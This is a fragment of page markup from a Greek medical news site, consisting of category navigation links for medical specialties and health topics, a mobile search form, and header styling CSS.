	<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Λοιμωξιολογία</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Μεταμοσχεύσεις</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νευρολογία</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Νευροχειρουργική</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νεφρολογία</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ογκολογία</a></li>
	<li id="menu-item-36392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Οδοντιατρική</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/">Ορθοπαιδική</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ουρολογία</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Οφθαλμολογία</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Παθολογία</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Παιδιατρική</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Πλαστική Χειρουργική</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Πνευμονολογία</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ρευματολογία</a></li>
	<li id="menu-item-36402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/">Φυσική Ιατρική και αποκατάσταση</a></li>
	<li id="menu-item-36403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Χειρουργική</a></li>
	<li id="menu-item-36404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ψυχιατρική</a></li>
	<li id="menu-item-36405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ωτορινολαρυγγολογία</a></li>
</ul>
</li>
<li id="menu-item-36406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36406"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Εναλλακτικές Θεραπείες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Antistress Θεραπείες</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/">Βότανα</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/">Ομοιοπαθητική</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής</a></li>
</ul>
</li>
<li id="menu-item-36411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-36411"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ιατρικά θέματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/">Ζητούν εργασία</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Ιατρικές αγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/">Ιατρικές εταιρείες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Καταγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/">Συνέδρια</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/">Συνεντεύξεις</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/">Τα άρθρα σας</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Κοινωνικά θέματα</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/">Δωρεάν φάρμακα</a></li>
	<li id="menu-item-36414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Κοινωνία</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Οικολογία-Περιβάλλον</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Το γέλιο είναι υγεία</a></li>
</ul>
</li>
<li id="menu-item-36417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.emedi.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
